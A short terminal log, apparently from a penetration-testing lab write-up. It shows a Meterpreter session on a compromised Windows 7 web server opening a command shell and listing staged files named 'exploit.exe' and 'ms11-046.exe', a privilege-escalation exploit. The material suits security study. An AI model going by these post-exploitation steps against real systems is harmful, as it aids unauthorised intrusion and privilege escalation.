 meterpreter > shell
Process 4020 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>cd c:\Users\Public
cd c:\Users\Public

c:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\Users\Public

11/06/2020  09:00 ��    <DIR>          .
11/06/2020  09:00 ��    <DIR>          ..
14/07/2009  07:53 ��    <DIR>          Documents
14/07/2009  07:41 ��    <DIR>          Downloads
11/06/2020  08:59 ��           300.258 exploit.exe
11/06/2020  10:55 ��           112.815 ms11-046.exe
14/07/2009  07:41 ��    <DIR>          Music
14/07/2009  07:41 ��    <DIR>          Pictures
14/07/2009  10:20 ��    <DIR>          Recorded TV
14/07/2009  07:41 ��    <DIR>          Videos
               2 File(s)        413.073 bytes
               8 Dir(s)  24.561.750.016 bytes free